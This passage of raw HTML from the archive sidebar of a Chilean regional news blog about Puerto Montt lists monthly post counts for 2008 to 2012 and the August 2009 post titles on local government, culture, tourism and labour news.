<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/10/'>octubre</a>
<span class='post-count' dir='ltr'>(235)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/08/'>agosto</a>
<span class='post-count' dir='ltr'>(224)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/07/'>julio</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/06/'>junio</a>
<span class='post-count' dir='ltr'>(250)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/05/'>mayo</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/04/'>abril</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/03/'>marzo</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/02/'>febrero</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/01/'>enero</a>
<span class='post-count' dir='ltr'>(258)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(2527)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(237)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(246)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/10/'>octubre</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/08/'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/07/'>julio</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/06/'>junio</a>
<span class='post-count' dir='ltr'>(220)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/05/'>mayo</a>
<span class='post-count' dir='ltr'>(229)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/04/'>abril</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/03/'>marzo</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/02/'>febrero</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/01/'>enero</a>
<span class='post-count' dir='ltr'>(206)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(1925)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/10/'>octubre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/08/'>agosto</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/07/'>julio</a>
<span class='post-count' dir='ltr'>(130)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/06/'>junio</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/05/'>mayo</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/04/'>abril</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/03/'>marzo</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/02/'>febrero</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/01/'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(1383)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/10/'>octubre</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/08/'>agosto</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='posts'>
<li><a href='https://puertomontt.blogspot.com/2009/08/continuan-obras-para-dotar-de-nuevos.html'>Continúan obras para dotar de nuevos jardines infa...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/el-actual-modelo-economico-es.html'>El actual modelo económico es insustentable ambien...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/travel-mart-es-una-gran-oportunidad.html'>Travel Mart es una gran oportunidad para consolida...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/preocupa-demora-de-revision-de.html'>Preocupa demora de revision de reglamento del fond...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/xxxi-congreso-achet.html'>XXXI Congreso ACHET</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/subvencion-escolar.html'>Subvencion escolar</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/conjunto-folklorico-san-pedro-de.html'>Conjunto Folklórico San Pedro de Angelmó en Argentina</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/calidad-en-turismo-premio-ganadores-de.html'>Calidad en turismo premió a ganadores de la provin...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/73-familias-de-purranque-recibieron.html'>73 familias de Purranque recibieron subsidios para...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/preven-anticipacion-en-cosecha-de.html'>Prevén anticipación en cosecha de choritos</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/fundacion-coanil-realizara-colecta-con.html'>Fundación Coanil realizará colecta con cerca de 20...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/con-maraton-de-aerobica-celebraron-el.html'>Con maratón de aeróbica celebraron el día del cora...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/liceo-tomas-burgos-de-purranque-celebro.html'>Liceo Tomás Burgos de Purranque celebró el día de ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/5-organizaciones-se-adjudicaron-fondos.html'>5 organizaciones se adjudicaron fondos previene en...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/se-devolvieron-las-especies-incautadas.html'>Se devolvieron las especies incautadas por caso Sa...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/fiestas-patrias-en-puerto-montt.html'>Fiestas Patrias en Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/mas-de-20-pescadores-fueron-capacitados.html'>Más de 20 pescadores fueron capacitados en protecc...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/fosis-entrego-en-el-salon-azul-de-la.html'>Fosis entregó en el salón azul de la Intendencia R...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/aumentos-de-cobertura-2009-de-integra.html'>Aumentos de cobertura 2009 de Integra comenzaron a...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/red-de-proteccion-social-del-gobierno.html'>Red de Protección Social del Gobierno</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/conferencia-de-prensa-sobre-travel-mart.html'>Conferencia de prensa sobre Travel Mart Patagonia ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/calidad-en-turismo-premio-sus-ganadores.html'>Calidad en turismo premió a sus ganadores en Osorno</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/entrevista-genghis-khan-la-banda.html'>Entrevista a Genghis Khan, la banda Tributo a Iron...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/allanados-exhibiran-especies-incautadas.html'>Allanados exhibirán especies incautadas</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/senador-escalona-difunde-nuevos.html'>Senador escalona difunde nuevos alcances de modifi...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/inauguran-nuevo-espacio-de-apoyo-la.html'>Inauguran nuevo espacio de apoyo a la microempresa</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/iv-temporada-de-teatro.html'>IV Temporada de Teatro</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/la-desooorden-en-puerto-montt.html'>La Desooorden en Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/pequenos-productores-se-informaron.html'>Pequeños productores se informaron sobre certifica...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/adultos-mayores-y-familias-vulnerables.html'>Adultos Mayores y Familias Vulnerables podrán mejo...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/conace-capacito-profesionales-de.html'>Conace capacitó a profesionales de centros de trat...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/chiloe-tiene-47-nuevos-microempresarios.html'>Chiloé tiene 47 nuevos microempresarios</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/ultima-semana-para-inscripcion-de.html'>Última semana para Inscripción de Talleres Gratuit...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/temiramospuerto_26.html'>Temiramospuerto</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/navarro-en-plena-crisis-del-salmon.html'>Navarro en plena crisis del salmón explica la Ley ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/asamblea-abierta-de-la-cut.html'>Asamblea abierta de la CUT</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/25-26-de-agosto-paro-salud-municipal.html'>25, 26 de agosto paro Salud Municipal</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/temiramospuerto.html'>Temiramospuerto</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/tercera-audiencia-dirigentes-allanados.html'>Tercera Audiencia a Dirigentes Allanados</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/talleres-balmaceda-arte-joven-temporada.html'>Talleres Balmaceda Arte Joven Temporada Primavera</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/estudiantes-conocen-la-biodiversidad-de.html'>Estudiantes conocen la biodiversidad de la comuna</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/muestra-de-documentales-en-puerto-montt.html'>Muestra de Documentales en Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/mas-alla-de-nuestras-emociones.html'>Más Allá de Nuestras Emociones</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/tur-bus-trasladara-gratuitamente.html'>Tur Bus trasladará gratuitamente a pacientes y fam...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/20-familias-rurales-de-purranque.html'>20 familias rurales de Purranque reciben apoyo en ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/treinta-millones-de-pesos-para-pequenos.html'>Treinta millones de pesos para pequeños productores</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/achao-en-frutos-del-pais.html'>Achao en Frutos del País</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/fue-lanzado-el-primer-concurso.html'>Fue lanzado el primer concurso fotográfico &#171;captur...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/conducta-infantil-se-analizo-en-aula.html'>Conducta  infantil se analizó en Aula Magna de la USS</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/profesores-desconocen-el-potencial-de.html'>Profesores desconocen el potencial de las redes so...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/remanentes-de-la-construccion-del-nuevo.html'>Remanentes de la construcción del nuevo Hospital</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/delegacion-realizo-forestal-estados.html'>Delegación realizo &#171;Gira Forestal&#187; a Estados Unido...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/inyectan-millonarios-recursos-para-la.html'>Inyectan millonarios recursos  para la primera inf...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/ganadores-de-entradas-para-el-festival.html'>Ganadores de entradas para el Festival del Rock</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/tributo-iron-maiden.html'>Tributo a Iron Maiden</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/regalamos-entradas-para-el-tributo-iron.html'>Regalamos Entradas para el Tributo a Iron Maiden</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/injuv-seremi-de-educacion-y-servel.html'>Injuv, Seremi de Educación y Servel invitan al &#171;dí...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/puerto-montt-y-punta-arenas-firman.html'>Puerto Montt y Punta Arenas firman acuerdo de coop...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/basta-un-solo-informe-medioambiental.html'>Basta un solo informe medioambiental para que cadu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/renovar-concesiones-con-la-mitad-de-los.html'>Renovar concesiones con la mitad de los informes n...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/recurso-de-proteccion-busca-resguardar.html'>Recurso de protección busca resguardar las garanti...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/importantes-temas-para-la-mitilicultura.html'>Importantes temas para la mitilicultura fueron abo...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/cantautor-lanza-cd-en-puerto-montt.html'>Cantautor lanza CD en Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/senador-ps-camilo-escalona-destaco.html'>Senador PS Camilo Escalona destacó terminó de trám...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/estudiantes-y-el-buen-manejo-de-los.html'>Estudiantes y el buen manejo de los residuos domic...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/bases-campeonato-regional-cueca-los.html'>Bases Campeonato Regional Cueca Los Muermos</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/uss-dara-inicio-seminario-de-psicologia.html'>USS dará inicio a Seminario de psicología</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/recibiran-recursos-de-sercotec-y.html'>Recibirán recursos de sercotec y municipios</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/intendente-galilea-firma-creacion-de.html'>Intendente Galilea firma creación de Comisión Regi...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/las-egis-que-cobran-al-usuario-por.html'>Las EGIS que cobran al usuario por inscribirse, co...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/recurso-de-proteccion-favor-de_19.html'>Recurso de proteccion a favor de allanados</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/camara-de-comercio-difunde-sistema-de.html'>Cámara de Comercio difunde Sistema de Pensiones</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/intendente-galilea-preside-conformacion.html'>Intendente Galilea preside conformación de la Comi...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/la-infancia-construye-ciudad.html'>La infancia construye ciudad</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/comenzo-en-llanquihue-actualizacion-del.html'>Comenzó en Llanquihue actualización del Pladeco 20...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/fiestas-patrias-en-alerce.html'>Fiestas Patrias en Alerce</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/recurso-de-proteccion-favor-de.html'>Recurso de proteccion a favor de allanados</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/nuevas-dependencias-de-la-pdi.html'>Nuevas dependencias de la PDI</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/dia-nacional-de-la-fotogafia.html'>Día Nacional de la Fotogafía</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/politicas-de-red-de-proteccion-social.html'>Políticas de Red de Protección Social de la Presid...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/alumnos-profesores-y-apoderados-del-san.html'>Alumnos, profesores y apoderados del San Javier re...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/universidad-san-sebastian-realizara-5.html'>Universidad San Sebastián realizará 5&#176; Encuentro d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/alcalde-quinteros-presento-proyecto.html'>Alcalde Quinteros presento proyecto para construir...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/se-viene-2-encuentro-humano.html'>Se viene 2º Encuentro Humano</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/nuevo-sistema-de-clasificados.html'>Nuevo Sistema de Clasificados PtoMontt.cl</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/allanamiento-dirigentes-sindicales.html'>Allanamiento a dirigentes sindicales</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/firman-convenio-con-sercotec-los-lagos.html'>Firman convenio con Sercotec Los Lagos</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/seminario-ambiental-en-purranque.html'>Seminario Ambiental en Purranque</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/familias-chile-solidario-de-maullin.html'>Familias Chile Solidario de Maullín enfrentan cesa...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/instituto-nacional-de-la-juventud.html'>Instituto Nacional de la Juventud, inicia cine gra...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/alcalde-quinteros-hace-ferrea-defensa.html'>Alcalde Quinteros hace férrea defensa de Intendente</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/teatro-infantil-gratuito-en-puerto.html'>Teatro infantil gratuito en Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/que-es-travelmart-y-cuales-son-sus.html'>Qué es Travelmart y cuáles son sus beneficios</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/vuelve-gratis-el-ballet-municipal-de.html'>Vuelve gratis el Ballet Municipal de Santiago a Pu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/conace-entrego-recursos-35-proyectos-de.html'>Conace entregó recursos a 35  proyectos de prevenc...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/mideplan-invita-organizaciones.html'>Mideplan invita a organizaciones a participar del ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/07/primer-festival-de-rock-al-sur.html'>Primer Festival de Rock al Sur</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/presentacion-del-programa-de-desarrollo.html'>Presentación del Programa de Desarrollo Humano</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/ballet-municipal-de-santiago-en-puerto.html'>Ballet Municipal de Santiago en Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/el-injuv-llama-realizar-operacion-renta.html'>El Injuv llama a realizar Operación Renta</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/07/'>julio</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/06/'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/05/'>mayo</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/04/'>abril</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/03/'>marzo</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/02/'>febrero</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/01/'>enero</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(1655)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/10/'>octubre</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
